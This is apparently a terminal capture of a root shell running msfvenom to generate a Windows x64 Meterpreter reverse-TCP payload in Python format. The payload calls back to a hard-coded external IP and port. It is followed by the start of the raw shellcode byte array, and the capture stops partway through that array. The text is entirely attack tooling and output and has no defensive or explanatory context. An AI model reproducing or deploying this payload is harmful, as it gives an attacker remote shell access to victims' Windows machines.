 root@centos:~# msfvencm -p windows/x64/meterpreter/reverse_tcp -f python -v USER_PAYLOAD lhost=193.122.122.123 lport=12345
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of python file: 3000 bytes
USER_PAYLOAD =  b""
USER_PAYLOAD += b"\xfc\x48\x83\xe4\xf0\xe8\xcc\x00\x00\x00\x41"
USER_PAYLOAD += b"\x51\x41\x50\x52\x48\x31\xd2\x51\x56\x65\x48"
USER_PAYLOAD += b"\x8b\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20"
USER_PAYLOAD += b"\x4d\x31\xc9\x48\x8b\x72\x50\x48\x0f\xb7\x4a"
USER_PAYLOAD += b"\x4a\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20"
USER_PAYLOAD += b"\x41\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41"
USER_PAYLOAD += b"\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48\x01\xd0"
USER_PAYLOAD += b"\x66\x81\x78\x18\x0b\x02\x0f\x85\x72\x00\x00"
USER_PAYLOAD += b"\x00\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74"
USER_PAYLOAD += b"\x67\x48\x01\xd0\x50\x44\x8b\x40\x20\x8b\x48"
USER_PAYLOAD += b"\x18\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b"
USER_PAYLOAD += b"\x34\x88\x4d\x31\xc9\x48\x01\xd6\x48\x31\xc0"
USER_PAYLOAD += b"\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75"
USER_PAYLOAD += b"\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8"
USER_PAYLOAD += b"\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b"
USER_PAYLOAD += b"\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b"
USER_PAYLOAD += b"\x04\x88\x41\x58\x41\x58\x48\x01\xd0\x5e\x59"